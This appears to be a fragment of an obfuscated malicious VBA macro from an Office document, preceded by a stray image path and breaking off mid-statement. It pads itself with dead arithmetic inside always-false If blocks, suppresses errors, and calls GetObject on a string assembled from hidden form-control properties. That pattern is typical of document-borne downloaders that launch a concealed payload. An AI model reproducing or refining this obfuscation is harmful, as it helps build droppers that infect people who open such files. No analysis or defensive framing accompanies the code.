 Function kQxUwDDB()
On Error Resume Next
If 862108966 = 936873991 Then
Xw4AoAZ = fwcCoAU _
+ Int(248018243 * Hex(kBAkGGU) + tAU1BAA _
/ 109471423) + iwUAAAQA / CLng(bQQBAAZ) - _
(zUZDAA - vkAAQAAG / 262744692 - Tan _
(aUoBw1) + (fkBAAAx / CSng(EoABXBo) + _
680655778 / Sgn(369763985) * (ZwoXkAAU + _
CByte(86370077))))
End If
If 136842333 = 82864142 Then
twA_ZDA = LGoABQxc _
+ Int(486638207 * Hex(jU_GxC) + DoABBD _
/ 946524996) + tBAQ1ow / CLng(ZADA_Ao) - _
(ZQAABZ1B - F1_4AZ / 121673225 - Tan _
(hAQwAQ_A) + (UZGUQ_X_ / CSng(wA_AAUXA) + _
632857574 / Sgn(553183296) * (lkQZCQA + _
CByte(895516680))))
End If
Set wxoGGBAw = GetObject(bAC1AAAD.PGABGk.ControlSource + AAAw_4A.FAAZ4_ + bAC1AAAD.PGABGk.ControlTipText)
If 695047247 = 602080439 Then
DoAcZkAA = bAAx1Z1 _